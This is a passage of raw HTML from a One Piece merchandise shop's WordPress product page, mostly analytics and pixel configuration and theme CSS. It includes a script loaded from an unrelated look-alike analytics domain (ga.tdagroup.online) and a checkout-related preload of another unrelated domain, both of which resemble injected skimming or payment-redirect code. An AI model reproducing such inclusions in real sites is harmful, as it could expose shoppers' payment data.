Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19315":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19315","name":"One Piece Blanket: Crew Ship Blanket","category":"One Piece Decoration\/One Piece Blanket\/One Piece Charactors","quantity":1,"price":55,"list_position":13,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31969":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31969","name":"One Piece Bedding Sets - One Piece Anime Bed Pillowcases Quilt Duvet Cover","category":"One Piece Decoration\/One Piece Bedding Sets","quantity":1,"price":62.99,"list_position":14,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31540":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31540","name":"One Piece Bedding Sets - 3D Printed One Piece Crew Luffy Home Quilt Cover And Pillowcase","category":"One Piece Decoration\/One Piece Bedding Sets","quantity":1,"price":69.99,"list_position":15,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31523":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31523","name":"One Piece Pillow Cover - Anime One Piece Tony Tony Chopper Pillow Cover 45x45cm","category":"Tony Tony Chopper Merch\/One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":16,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31797":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31797","name":"One Piece Rugs - One Piece Pirate Crew Carpet Home Rug","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":81.95,"list_position":17,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31535":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31535","name":"One Piece Pillow - Anime One Piece Portgas D Ace Pillow Cover 45x45cm","category":"One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":18,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31960":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31960","name":"One Piece Rug - One Piece Skull Collage Art Anime Floor Mat 3D Rug","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":64.99,"list_position":19,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31530":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31530","name":"One Piece Pillow - Anime One Piece Usopp Pillow Cover 45x45cm","category":"One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":20,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"29053":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"29053","name":"One Piece Posters - The Straw Hat Pirates Character Collection Kraft Paper Poster","category":"One Piece Decoration\/One Piece Posters","quantity":1,"price":14.9,"list_position":21,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31956":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31956","name":"One Piece Rug - One Piece Monkey D. Luffy Anime Floor Mat 3D Rug","category":"One Piece Decoration\/One Piece Rugs","quantity":1,"price":64.99,"list_position":22,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19303":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19303","name":"One Piece Blanket: Cute Mischievous Chibi Luffy Blanket","category":"One Piece Decoration\/One Piece Blanket\/One Piece Charactors","quantity":1,"price":55,"list_position":23,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31524":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31524","name":"One Piece Pillow Cover- Roronoa Zoro Skull Iconic Pillow Cover 45x45cm","category":"Rononoa Zoro Merch\/One Piece Decoration\/One Piece Pillows","quantity":1,"price":19.99,"list_position":24,"list_name":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","post_type":"product","post_id":49546,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":49546,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/49546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=49546' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > 